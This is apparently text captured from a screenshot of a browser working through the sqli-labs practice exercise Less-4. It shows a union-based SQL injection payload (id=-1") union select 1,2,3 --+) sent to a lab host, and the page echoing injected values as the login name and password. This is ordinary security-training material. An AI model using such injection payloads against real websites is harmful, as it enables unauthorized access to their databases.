 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-4 Error Based- Double...
49.232.171.41/Less-4/index.php?id=-1") union select 1,2,3 --+ 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://49.232.171.41/Less-4/index.php?id=-1") union select 1,2,3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-4